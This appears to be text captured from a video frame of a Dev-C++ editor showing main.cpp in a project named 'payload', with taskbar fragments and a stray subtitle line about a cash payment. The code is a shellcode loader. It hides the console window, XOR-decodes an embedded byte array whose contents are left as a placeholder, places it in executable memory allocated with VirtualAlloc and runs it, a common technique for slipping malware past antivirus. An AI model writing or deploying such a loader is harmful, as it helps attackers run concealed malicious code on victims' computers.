 payload - [payload.dev] - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
Project Classes Debug [*] main.cpp
payload
1 #include <cstring>
2 #define _WIN32_WINNT 0x0500
3 #include<windows.h>
4
5 int main(int argc, char **argv) {
6 ShowWindow(GetConsoleWindow(), SW_HIDE);
7 char b[] = { /*xor_output*/};
8 char c[sizeof b];
9 for (int i = 0; i < sizeof b; i++) {c[i] = b[i] ^ 'x';}
10 void *exec = VirtualAlloc(0, sizeof c, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
11 memcpy(exec, c, sizeof c);
12 ((void(*)())exec)();
13 }
Paste Ctrl+V
So how much will I get for 15,000?
–Only cash.
Compiler Resources Compile Log Debug Find Results
Line: 13 Col: 2 Sel: 0 Lines: 13 Length: 396 Insert
Type here to search
Ps
DEV
7°C
ENG
18.35
23/09/2021
4